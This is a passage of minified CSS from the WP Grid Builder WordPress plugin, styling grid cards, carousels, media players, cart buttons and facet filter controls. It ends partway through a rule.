.wp-grid-builder[data-options*='"fullWidth":1']:not(.wpgb-enabled) .wpgb-wrapper{width:calc(100vw - 17px);transform:translateX(50%);left:-50%}.wp-grid-builder .wpgb-area{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-grid-builder .wpgb-area-top-1,.wp-grid-builder .wpgb-area-top-2{margin:0 -16px}.wp-grid-builder .wpgb-area-top-1>div,.wp-grid-builder .wpgb-area-top-2>div{position:relative;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding:0 16px}.wp-grid-builder .wpgb-area-bottom-1,.wp-grid-builder .wpgb-area-bottom-2{-ms-flex-align:center;align-items:center;margin:0 -16px}.wp-grid-builder .wpgb-area-bottom-1>div,.wp-grid-builder .wpgb-area-bottom-2>div{padding:0 16px}.wp-grid-builder .wpgb-area-left,.wp-grid-builder .wpgb-area-right{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;top:0;bottom:0;pointer-events:none}.wp-grid-builder .wpgb-area-left>*,.wp-grid-builder .wpgb-area-right>*{pointer-events:auto}.wp-grid-builder .wpgb-area-left{left:0}.wp-grid-builder .wpgb-area-right{right:0}body.rtl .wp-grid-builder .wpgb-area-left{left:auto;right:0}body.rtl .wp-grid-builder .wpgb-area-right{right:auto;left:0}@media screen and (max-width:991px){.wp-grid-builder .wpgb-area-top-1>div,.wp-grid-builder .wpgb-area-top-2>div{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media screen and (max-width:767px){.wp-grid-builder .wpgb-area-top-1>div,.wp-grid-builder .wpgb-area-top-2>div{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}.wp-grid-builder .wpgb-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-positive:1;flex-grow:1;-ms-flex-pack:start;justify-content:flex-start}.wp-grid-builder .wpgb-sidebar{-ms-flex-preferred-size:300px;flex-basis:300px;min-width:0}.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-radio-label,.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-rating-label,.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-checkbox-label,.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-hierarchy-label{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.wp-grid-builder .wpgb-main{-ms-flex:1;flex:1;min-width:0;max-width:100%}@media screen and (max-width:767px){.wp-grid-builder .wpgb-wrapper{-ms-flex-direction:column;flex-direction:column}.wp-grid-builder .wpgb-main{-ms-flex:auto;flex:auto}.wp-grid-builder .wpgb-sidebar{-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:auto;flex-basis:auto}.wp-grid-builder .wpgb-sidebar.wpgb-sidebar-left,.wp-grid-builder .wpgb-sidebar.wpgb-sidebar-right{margin-left:0;margin-right:0;padding-left:0;padding-right:0}}.wp-grid-builder .wpgb-loader{position:absolute;top:50px;bottom:50px;left:0;right:0;width:50px;margin:150px auto;opacity:0;visibility:hidden;transition:opacity 0.35s ease,visibility 0.35s ease}.wp-grid-builder .wpgb-loader>div{position:absolute;position:sticky;top:50%;margin:-25px 0 0}.wp-grid-builder .wpgb-carousel~.wpgb-loader{height:50px;top:50%;margin:0 auto;transform:translateY(-50%)}.wp-grid-builder .wpgb-carousel~.wpgb-loader>div{position:absolute}.wp-grid-builder.wpgb-loading .wpgb-loader{opacity:1;visibility:visible}.wp-grid-builder .wpgb-card{position:relative;font-size:16px;min-width:0;z-index:0}.wp-grid-builder .wpgb-card:hover{z-index:1}.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{visibility:hidden}.wp-grid-builder .wpgb-card .wpgb-card-wrapper{display:block;height:100%;visibility:visible}.wp-grid-builder .wpgb-card .wpgb-card-inner{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;width:100%}.wp-grid-builder .wpgb-card .wpgb-card-header{position:relative;background:#fff}.wp-grid-builder .wpgb-card .wpgb-card-media{position:relative;display:-ms-flexbox;display:flex}.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-inner{-ms-flex-direction:column;flex-direction:column}.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-inner .wpgb-card-media,.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-inner .wpgb-card-content{width:100%}.wp-grid-builder .wpgb-card .wpgb-card-media-player{padding:0;margin:0}.wp-grid-builder .wpgb-card .wpgb-card-media-player>div{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.wp-grid-builder .wpgb-card .wpgb-card-media-player video,.wp-grid-builder .wpgb-card .wpgb-card-media-player iframe{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;margin:0;height:100%;width:100%;background:#000}.wp-grid-builder .wpgb-card .wpgb-card-media-player audio{width:100%}.wp-grid-builder .wpgb-card .wpgb-card-media-player audio::-webkit-media-controls-enclosure{border-radius:0!important}.wp-grid-builder .wpgb-card .wpgb-card-media-player{display:none}.wp-grid-builder .wpgb-card[data-format="video"] .wpgb-card-media-player,.wp-grid-builder .wpgb-card[data-format="audio"]:not([data-nothumb]) .wpgb-card-media-player{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card[data-format="audio"]:not([data-nothumb]) .wpgb-card-media-player audio{position:absolute;bottom:0;left:0}.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-media-player{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-item-align:end;align-self:flex-end;-ms-flex:100%;flex:100%}.wp-grid-builder .wpgb-card.wpgb-card-playing .wpgb-card-media>*:not(.wpgb-card-media-player):not(.wpgb-card-media-content):not([data-ratio]){display:none}.wp-grid-builder .wpgb-card.wpgb-card-playing .wpgb-card-media-player{display:block}.wp-grid-builder .wpgb-card.wpgb-card-playing .wpgb-card-media-content{opacity:0;visibility:hidden;pointer-events:none}.wp-grid-builder .wpgb-card[data-nothumb][data-format="video"] .wpgb-card-media-thumbnail{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background:#000}.wp-grid-builder .wpgb-card[data-nothumb][data-format="video"] .wpgb-card-media-thumbnail a{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card[data-nothumb][data-format="video"] .wpgb-card-media-thumbnail:before{content:"";width:56px;height:56px;background:url([data-uri]) rgba(255,255,255,.9);background-size:30px;box-shadow:rgba(0,0,0,.1) 0 0 20px 0;border-radius:28px;background-repeat:no-repeat;background-position:center center;transition:opacity 600ms cubic-bezier(.4,0,.6,1)}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail div{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail div.wpgb-lazy-load.wpgb-lazy-spinner:after{content:"";position:absolute;display:block;left:calc(50% - 1em);top:calc(50% - 1em);width:2em;height:2em;border-top:.2em solid rgba(255,255,255,.2);border-right:.2em solid rgba(255,255,255,.2);border-bottom:.2em solid rgba(255,255,255,.2);border-left:.2em solid;border-left-color:inherit;border-radius:50%;transform:translateZ(0);animation:wpgb-spinning 1.1s infinite linear}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail div.wpgb-lazy-load+div{animation:wpgb-fading .5s linear}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail .wpgb-noscript-img{position:absolute;top:50%;left:0;right:0;width:100%;transform:translateY(-50%)}.wp-grid-builder .wpgb-card .wpgb-card-media-gallery{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;list-style:none}.wp-grid-builder .wpgb-card .wpgb-card-media-gallery .wpgb-card-media-gallery-item{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;opacity:0;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;pointer-events:none;transition:all 0.3s linear}.wp-grid-builder .wpgb-card .wpgb-card-media-gallery .wpgb-card-media-gallery-item[data-active]{opacity:1;pointer-events:auto}.wp-grid-builder .wpgb-card .wpgb-card-media:hover .wpgb-product-image-hover .wpgb-card-media-gallery-item:last-child{opacity:1}.wp-grid-builder .wpgb-card svg[data-ratio]{position:relative;display:block;width:100%;height:100%;pointer-events:none}.wp-grid-builder .wpgb-card svg[data-ratio][style]{height:0}.wp-grid-builder .wpgb-card .wpgb-card-media-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,105,255,.75)}.wp-grid-builder .wpgb-card .wpgb-card-media-content{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:column;flex-direction:column;top:0;right:0;bottom:0;left:0;padding:0}.wp-grid-builder .wpgb-card .wpgb-card-media-content>div{display:block;width:100%}.wp-grid-builder .wpgb-card .wpgb-card-media-content-top{position:absolute;top:0;left:0;right:0}.wp-grid-builder .wpgb-card .wpgb-card-media-content-center{position:relative;margin:auto 0}.wp-grid-builder .wpgb-card .wpgb-card-media-content-bottom{position:absolute;bottom:0;left:0;right:0;margin:auto 0 0}.wp-grid-builder .wpgb-card .wpgb-card-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%}.wp-grid-builder .wpgb-card .wpgb-card-body{position:relative;-ms-flex:auto;flex:auto;background:#fff}.wp-grid-builder .wpgb-card .wpgb-card-footer{position:relative;background:#fff}.wp-grid-builder .wpgb-card .wpgb-card-layer-link{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card [data-action],.wp-grid-builder .wpgb-card .wpgb-card-media-button{cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation}.wp-grid-builder .wpgb-card [class*="wpgb-block-"]{position:relative;display:block;font-size:inherit;line-height:inherit;white-space:pre-line}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] svg{overflow:visible;vertical-align:top;width:100%;height:100%;max-height:100%;max-width:100%;pointer-events:none}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] del.wpgb-block-price{display:inline-block}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] del.wpgb-block-price span{font-size:.8em}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] ins.wpgb-block-price{display:inline-block;background:transparent;text-decoration:none}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] ul,.wp-grid-builder .wpgb-card [class*="wpgb-block-"] ol,.wp-grid-builder .wpgb-card [class*="wpgb-block-"] dl{white-space:normal;margin:0}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar{position:relative;display:block;border-radius:inherit;height:100%;width:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load+span{animation:wpgb-fading .3s linear}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load+noscript,.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load+noscript img{position:absolute;top:0;right:0;bottom:0;left:0;max-width:100%;max-height:100%;border-radius:inherit;-o-object-fit:cover;object-fit:cover;transform:none}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-term{position:relative;display:inline-block;line-height:inherit;transition:inherit}.wp-grid-builder .wpgb-card .add_to_cart_button{position:relative}.wp-grid-builder .wpgb-card .add_to_cart_button.loading:after{content:"";position:absolute;display:block;left:calc(50% - .625em);top:calc(50% - .625em);width:1.25em;height:1.25em;border-top:.2em solid rgba(255,255,255,.2);border-right:.2em solid rgba(255,255,255,.2);border-bottom:.2em solid rgba(255,255,255,.2);border-left:.2em solid;border-left-color:inherit;border-radius:50%;transform:translateZ(0);animation:wpgb-spinning 1.1s infinite linear}.wp-grid-builder .wpgb-card .add_to_cart_button.loading span{opacity:0}.wp-grid-builder .wpgb-card .add_to_cart_button.added{display:none}.wp-grid-builder .wpgb-card .edd_purchase_submit_wrapper,.wp-grid-builder .wpgb-card form.edd_download_purchase_form{position:initial}.wp-grid-builder .wpgb-card .edd_price_options+.edd_purchase_submit_wrapper,.wp-grid-builder .wpgb-card .edd_price_options+.edd_purchase_submit_wrapper .edd-add-to-cart{position:relative;bottom:0;top:0}.wp-grid-builder .wpgb-card .edd-add-to-cart{overflow:visible}.wp-grid-builder .wpgb-card .edd-add-to-cart .edd-loading{position:absolute;border-top:.2em solid rgba(255,255,255,.2);border-right:.2em solid rgba(255,255,255,.2);border-bottom:.2em solid rgba(255,255,255,.2);border-left:.2em solid;border-left-color:inherit}.wp-grid-builder .wpgb-card .edd-add-to-cart:not([data-edd-loading]) .edd-loading{opacity:0}.wp-grid-builder .wpgb-card .edd-add-to-cart~input.edd-add-to-cart{display:none}.wp-grid-builder .wpgb-card .edd-add-to-cart~.edd-cart-ajax-alert{display:none}.wp-grid-builder .wpgb-card .edd_price_options ul{margin:0;padding:0;list-style:none}.wp-grid-builder .wpgb-card .edd_price_options ul li label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.wp-grid-builder .wpgb-card .wpgb-card-inner,.wp-grid-builder .wpgb-card .wpgb-card-header,.wp-grid-builder .wpgb-card .wpgb-card-media,.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail,.wp-grid-builder .wpgb-card .wpgb-card-media-overlay,.wp-grid-builder .wpgb-card .wpgb-card-media-content,.wp-grid-builder .wpgb-card .wpgb-card-content,.wp-grid-builder .wpgb-card .wpgb-card-body,.wp-grid-builder .wpgb-card .wpgb-card-footer,.wp-grid-builder .wpgb-card [class*="wpgb-block-"]{transition-timing-function:linear;transition-property:opacity,color,background,box-shadow,filter,transform;transition-duration:80ms}.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-inner,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-header,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-media,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-media-thumbnail,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-media-overlay,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-media-content,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-content,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-body,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-footer,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card [class*="wpgb-block-"]{transition:none}.wp-grid-builder.wpgb-enabled .wpgb-card{position:absolute}.wp-grid-builder .wpgb-metro .wpgb-card .wpgb-card-media,.wp-grid-builder .wpgb-justified .wpgb-card .wpgb-card-media{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-metro .wpgb-card[data-nothumb] .wpgb-card-inner .wpgb-card-media,.wp-grid-builder .wpgb-justified .wpgb-card[data-nothumb] .wpgb-card-inner .wpgb-card-media{height:100%;background:#e0e4e9}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro{grid-auto-flow:dense}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card-inner:before{content:""}.wp-grid-builder .wpgb-card.wpgb-card-default .wpgb-card-media{-ms-flex-positive:1;flex-grow:1}.wp-grid-builder .wpgb-card.wpgb-card-default .wpgb-card-inner{background:#e0e4e9}.wp-grid-builder .wpgb-card.wpgb-card-default .wpgb-card-inner audio::-webkit-media-controls-enclosure{background:#e0e4e9}.wp-grid-builder .wpgb-card-media-thumbnail a,.wp-grid-builder.wpgb-enabled .wpgb-card-layer-link{pointer-events:none}.wp-grid-builder.wpgb-enabled .wpgb-card-media-thumbnail+.wpgb-card-layer-link,.wp-grid-builder.wpgb-enabled .wpgb-card-media-thumbnail .wpgb-card-layer-link{pointer-events:auto}@supports ((-o-object-fit:cover) or (object-fit:cover)){.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail .wpgb-noscript-img{top:0;height:100%;-o-object-fit:cover;object-fit:cover;transform:none}}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="1"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="1"]{grid-column:span 1}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="2"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="2"]{grid-column:span 2}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="3"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="3"]{grid-column:span 3}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="4"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="4"]{grid-column:span 4}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="5"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="5"]{grid-column:span 5}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="6"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="6"]{grid-column:span 6}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="7"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="7"]{grid-column:span 7}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="8"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="8"]{grid-column:span 8}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="9"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="9"]{grid-column:span 9}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="10"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="10"]{grid-column:span 10}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="11"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="11"]{grid-column:span 11}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="12"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="12"]{grid-column:span 12}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="1"]{grid-row:span 1}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="2"]{grid-row:span 2}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="3"]{grid-row:span 3}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="4"]{grid-row:span 4}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="5"]{grid-row:span 5}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="6"]{grid-row:span 6}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="7"]{grid-row:span 7}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="8"]{grid-row:span 8}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="9"]{grid-row:span 9}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="10"]{grid-row:span 10}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="11"]{grid-row:span 11}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="12"]{grid-row:span 12}.wp-grid-builder .wpgb-card.wpgb-no-result>div{padding:3em;font-size:1em;font-weight:600;line-height:1.5;text-align:center}.wp-grid-builder .wpgb-carousel{overflow:hidden;padding:250px 0;margin:-250px 0;cursor:move;cursor:grab;-ms-touch-action:pan-y;touch-action:pan-y;pointer-events:none;will-change:transform}.wp-grid-builder .wpgb-carousel.wpgb-is-dragging{cursor:grabbing}.wp-grid-builder .wpgb-carousel:focus{outline:none}.wp-grid-builder .wpgb-carousel>div{position:absolute;top:250px;bottom:250px;width:100%;pointer-events:auto}.wp-grid-builder .wpgb-prev-button,.wp-grid-builder .wpgb-next-button{z-index:1;width:48px;height:48px;margin:0;padding:0;-webkit-appearance:none;appearance:none;background:none;border:none;border-radius:0;box-shadow:none;color:#333;cursor:pointer;-webkit-tap-highlight-color:transparent;transition:opacity .25s ease-in-out}.wp-grid-builder .wpgb-prev-button:hover,.wp-grid-builder .wpgb-prev-button:active,.wp-grid-builder .wpgb-next-button:hover,.wp-grid-builder .wpgb-next-button:active{opacity:.8}.wp-grid-builder .wpgb-prev-button:disabled,.wp-grid-builder .wpgb-next-button:disabled{opacity:.4;cursor:auto}.wp-grid-builder .wpgb-prev-button svg,.wp-grid-builder .wpgb-next-button svg{pointer-events:none;width:100%;height:100%;margin:0;padding:25%;stroke-width:2.5}.wp-grid-builder:not(.wpgb-enabled) .wpgb-prev-button,.wp-grid-builder:not(.wpgb-enabled) .wpgb-next-button{display:none}body.rtl .wp-grid-builder .wpgb-prev-button svg,body.rtl .wp-grid-builder .wpgb-next-button svg{transform:rotate(180deg)}.wp-grid-builder .wpgb-page-dots{margin:0;padding:0 16px;list-style:none;text-align:center;line-height:0;-webkit-user-select:none;-ms-user-select:none;user-select:none}.wp-grid-builder .wpgb-page-dots .wpgb-dot{position:relative;display:inline-block;width:26px;height:26px;margin:0;padding:8px;cursor:pointer;-ms-touch-action:none;touch-action:none}.wp-grid-builder .wpgb-page-dots .wpgb-dot:after{content:"";display:block;position:relative;width:100%;height:100%;background:#ccc;border-radius:50%;transition:background .25s ease-in-out}.wp-grid-builder .wpgb-page-dots .wpgb-dot[aria-selected=true]:after{background:#333}.wpgb-svg-icons{display:none}.wpgb-facet{position:relative;opacity:1!important;transition:opacity 0.2s ease-in-out}.wpgb-facet *,.wpgb-facet *::before,.wpgb-facet *::after{box-sizing:border-box}.wpgb-facet svg{pointer-events:none}.wpgb-facet>fieldset:last-child{margin-bottom:40px}.wpgb-facet fieldset{min-width:0;margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet label{display:block}.wpgb-facet label,.wpgb-facet select{margin:0}.wpgb-facet input::-webkit-input-placeholder,.wpgb-facet select::-webkit-input-placeholder{color:#757575}.wpgb-facet input::-moz-placeholder,.wpgb-facet select::-moz-placeholder{color:#757575}.wpgb-facet input:-ms-input-placeholder,.wpgb-facet select:-ms-input-placeholder{color:#757575}.wpgb-facet input:-moz-placeholder,.wpgb-facet select:-moz-placeholder{color:#757575}.wpgb-facet .wpgb-facet-title{font-size:20px;line-height:24px;padding:0;margin:0 0 24px 0}.wpgb-facet [class^="wpgb"][role="button"][tabindex="-1"]{opacity:.4;cursor:not-allowed}.wpgb-facet [class^="wpgb"][role="button"][tabindex="-1"] *{pointer-events:none}.wpgb-facet.wpgb-loading{opacity:0.6!important;pointer-events:none}.wpgb-facet .wpgb-radio-label,.wpgb-facet .wpgb-button-label,.wpgb-facet .wpgb-rating-label,.wpgb-facet .wpgb-az-index-label,.wpgb-facet .wpgb-checkbox-label,.wpgb-facet .wpgb-hierarchy-label{-ms-flex:auto;flex:auto;margin:0;font-size:16px;font-weight:400;line-height:20px;cursor:pointer}.wpgb-facet .wpgb-radio-label,.wpgb-facet .wpgb-rating-label,.wpgb-facet .wpgb-checkbox-label{padding:0 0 0 8px}.wpgb-facet .wpgb-button-label{padding:4px 8px;word-break:break-word}body.rtl .wpgb-facet .wpgb-radio-label,body.rtl .wpgb-facet .wpgb-rating-label,body.rtl .wpgb-facet .wpgb-checkbox-label{padding:0 8px 0 0}.wpgb-notransitions *,.wpgb-notransitions *:before,.wpgb-notransitions *:after{transition:none!important}.wpgb-facet .wpgb-button:focus:not(button),.wpgb-facet .wpgb-rating:focus,.wpgb-facet .wpgb-hierarchy:focus,.wpgb-facet .wpgb-toggle-hidden:focus,.wpgb-facet .wpgb-range-clear:focus,.wpgb-facet .wpgb-range-thumb:focus,.wpgb-facet .wpgb-pagination li a:focus,.wpgb-facet .wpgb-radio:focus .wpgb-radio-control,.wpgb-facet .wpgb-checkbox:focus .wpgb-checkbox-control,.wpgb-facet .wpgb-color:focus .wpgb-color-control,.wpgb-facet .wpgb-az-index:focus .wpgb-az-index-label{outline-width:1.5px;outline-offset:2px;outline-color:Highlight;outline-color:-webkit-focus-ring-color;outline-style:solid}.wpgb-facet .wpgb-color:focus .wpgb-color-control{outline-offset:4px}.wpgb-facet .wpgb-input-icon,.wpgb-facet .wpgb-clear-button,.wpgb-facet .wpgb-select button,.wpgb-facet .wpgb-select-controls,.wpgb-facet .acplt-clear,.wpgb-facet .wpgb-hierarchy .wpgb-hierarchy-control,.wpgb-facet .wpgb-rating-reset .wpgb-rating-control{color:#c7c7c7}.wpgb-facet .wpgb-clear-button:hover,.wpgb-facet .wpgb-select button:hover,.wpgb-facet .acplt-clear:hover,.wpgb-facet .wpgb-hierarchy:hover .wpgb-hierarchy-control,.wpgb-facet .wpgb-rating .wpgb-rating-control,.wpgb-facet .wpgb-rating-reset:hover .wpgb-rating-control{color:#949494}.wpgb-facet .wpgb-clear-button:focus,.wpgb-facet .wpgb-select button:focus,.wpgb-facet .acplt-clear:focus,.wpgb-facet .wpgb-hierarchy:focus .wpgb-hierarchy-control,.wpgb-facet .wpgb-rating-reset:focus .wpgb-rating-control{color:#949494}.wpgb-facet .wpgb-input,.wpgb-facet .wpgb-select,.wpgb-facet .wpgb-button:not(button),.wpgb-facet .wpgb-radio .wpgb-radio-control,.wpgb-facet .wpgb-checkbox .wpgb-checkbox-control,.wpgb-facet .wpgb-checkbox .wpgb-checkbox-control:before{border-color:#c7c7c7}.wpgb-facet .wpgb-input:hover,.wpgb-facet .wpgb-select:hover,.wpgb-facet .wpgb-button:hover:not(button):not([aria-pressed="true"]):not([tabindex="-1"]),.wpgb-facet .wpgb-radio:hover:not([tabindex="-1"]) .wpgb-radio-control,.wpgb-facet .wpgb-checkbox:hover:not([tabindex="-1"]) .wpgb-checkbox-control{border-color:#949494}.wpgb-facet .wpgb-input:focus,.wpgb-facet .wpgb-select:focus,.wpgb-facet .wpgb-select.wpgb-select-focused{border-color:#2a2a2a}.wpgb-facet .acplt .acplt-loader span{background-color:#7b7b7b}.wpgb-facet .wpgb-clear-button{position:absolute;display:-ms-flexbox;display:flex;-webkit-appearance:none;appearance:none;top:0;right:0;bottom:0;width:40px;margin:0;padding:0;height:auto;max-height:none;background:none;border:none;box-shadow:none;cursor:pointer;outline:none;-ms-touch-action:manipulation;touch-action:manipulation;transition:color 150ms ease}.wpgb-facet .wpgb-clear-button[hidden]{display:none}.wpgb-facet .wpgb-clear-button:focus,.wpgb-facet .wpgb-clear-button:hover{background:none;border:none;box-shadow:none;outline:none}.wpgb-facet .wpgb-clear-button svg{-ms-flex-item-align:center;align-self:center;height:20px;width:100%;margin:0;padding:0;fill:currentColor;stroke:currentColor;stroke-width:0;pointer-events:none}.wpgb-facet .wpgb-input-icon{position:absolute;top:calc(50% - 8px);left:0;height:16px;width:16px;margin:0 8px 0 10px}body.rtl .wpgb-facet .wpgb-clear-button{left:0;right:auto}body.rtl .wpgb-facet .wpgb-input-icon{left:auto;right:0;margin:0 10px 0 8px}.wpgb-sr-only{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;opacity:.01;white-space:nowrap;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%)}.wpgb-facet .wpgb-hierarchical-list{position:relative;display:block;margin:0;padding:0;list-style:none}.wpgb-facet .wpgb-hierarchical-list li{display:block;margin:12px 0 0;padding:0;line-height:1;list-style:none}.wpgb-facet .wpgb-hierarchical-list:first-child>li:first-child{margin:0}.wpgb-facet .wpgb-hierarchical-list ul{margin:0 0 0 20px;list-style:none}.wpgb-facet .wpgb-hierarchical-list label{position:relative;display:-ms-flexbox;display:flex;margin:0;padding:0}.wpgb-facet .wpgb-hierarchical-list input{position:absolute;width:0;height:0;opacity:0;-webkit-appearance:none}.wpgb-facet .wpgb-inline-list{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0 0 -8px 0;padding:0}.wpgb-facet .wpgb-inline-list li{margin:0 8px 8px 0;padding:0;list-style:none}.rtl .wpgb-facet .wpgb-hierarchical-list li ul{margin:0 20px 0 0}.rtl .wpgb-facet .wpgb-inline-list li{margin:0 0 8px 8px}.wpgb-facet .wpgb-radio-facet .wpgb-radio{display:-ms-flexbox;display:flex;margin:0;padding:0;line-height:1;list-style:none;outline:none;box-shadow:none}.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control{border-color:#0069ff}.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control:after{transform:scale(1)}.wpgb-facet .wpgb-radio-facet 